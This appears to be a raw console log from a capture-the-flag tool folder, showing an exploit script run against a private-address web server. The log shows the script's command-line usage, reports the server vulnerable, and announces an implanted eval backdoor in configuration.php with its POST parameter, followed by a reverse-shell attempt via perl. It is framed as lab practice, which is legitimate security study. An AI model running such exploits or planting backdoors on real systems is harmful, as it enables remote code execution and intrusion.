 D:\CTF-tool\behinder>python 1.py -t http://192.168.10.10/
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Use --exploit to exploit it
D:\CTF-tool\behinder>python 1.py -t http://192.168.10.10/ --exploit
usage: 1.py [-h] -t TARGET [-c] [-e] -l LHOST -p LPORT
1.py: error: the following arguments are required: -l/--lhost, -p/--lport
D:\CTF-tool\behinder>python 1.py -t http://192.168.10.10/ --exploit -l 192.168.10.10 -p 9999
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Vulnerable
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://192.168.10.10//configuration.php in a POST with dkbhntnbxafzahbylcnhsni
yybpiqlvvkpsgtkyfwcjnjeheqo
[*] Now it's time to reverse, trying with a system + perl
D:\CTF-tool\behinder>
W L
O P